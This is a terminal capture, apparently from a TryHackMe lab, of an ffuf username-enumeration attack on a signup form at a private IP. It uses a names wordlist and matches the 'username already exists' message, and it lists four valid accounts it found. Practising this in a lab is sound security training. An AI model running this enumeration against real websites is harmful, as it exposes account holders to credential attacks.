 root@matrix: /home/cybex/Downloads × root@matrix: /home/cybex/lab/thm × root@matrix: /home/cybex/lab ×
┌──(root💀matrix)-[~]
└─# ffuf -w /usr/share/seclists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-
http://10.10.226.40/customers/signup -mr "username already exists"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method           : POST
:: URL              : http://10.10.226.40/customers/signup
:: Wordlist         : FUZZ: /usr/share/seclists/Usernames/Names/names.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Data             : username=FUZZ&email=x&password=x&cpassword=x
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Regexp: username already exists
________________________________________________
admin                   [Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 202ms]
robert                  [Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 198ms]
simon                   [Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 201ms]
steve                   [Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 204ms]
:: Progress: [10177/10177] :: Job [1/1] :: 198 req/sec :: Duration: [0:00:52] :: Errors: 0 ::
┌──(root💀matrix)-[~]